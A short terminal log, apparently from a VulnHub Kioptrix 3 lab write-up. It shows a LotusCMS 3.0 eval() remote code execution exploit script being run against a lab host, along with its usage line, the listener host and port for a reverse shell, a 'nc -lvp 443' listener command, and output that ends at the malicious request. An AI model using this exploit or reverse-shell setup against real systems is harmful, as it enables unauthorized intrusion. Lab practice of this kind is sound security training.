 root@kali:~/vulnhub/kioptrix_3# nano lotus_eval.py
root@kali:~/vulnhub/kioptrix_3# python lotus_eval.py
LotusCMS 3.0 Eval() Remote Code Execution Exploit.
Now with advice from Sabu!
Usage: lotus_eval.py <target host> <path to lcms> <listener host> <listener port>
Example: lotus_eval.py hackme.com /lcms/ hacke.rs 1337
root@kali:~/vulnhub/kioptrix_3# python lotus_eval.py 192.168.20.147 / 192.168.20.144 443
LotusCMS 3.0 Eval() Remote Code Execution Exploit.
Are you stoned, or just stupid?
[+] Preparing for hax
[!] Please run nc -lvp 443 on your listener
Press Enter to Fire...
[*] Sending malicious request...
[?] g0tr00t?